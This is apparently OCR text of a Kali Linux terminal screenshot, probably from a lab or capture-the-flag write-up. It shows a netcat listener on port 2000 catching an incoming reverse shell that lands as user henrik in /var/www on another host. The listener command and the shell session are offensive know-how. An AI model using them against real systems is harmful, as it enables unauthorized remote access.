 File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 2000
listening on [any] 2000 ...
connect to [25.6.240.254] from (UNKNOWN) [25.6.240.1] 56692
bash: cannot set terminal process group (43): Inappropriate ioctl for device
bash: no job control in this shell
henrik@7a655f221a37:/var/www$